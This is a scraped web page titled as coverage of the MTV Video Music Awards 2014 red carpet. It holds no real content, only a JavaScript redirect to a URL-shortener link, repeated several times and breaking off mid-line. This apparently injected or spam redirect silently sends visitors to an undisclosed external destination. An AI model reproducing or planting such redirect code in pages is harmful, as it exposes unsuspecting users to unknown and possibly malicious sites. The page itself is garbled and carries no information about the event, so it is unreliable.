
MTV Video Music Awards 2014 – Red Carpet
August 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...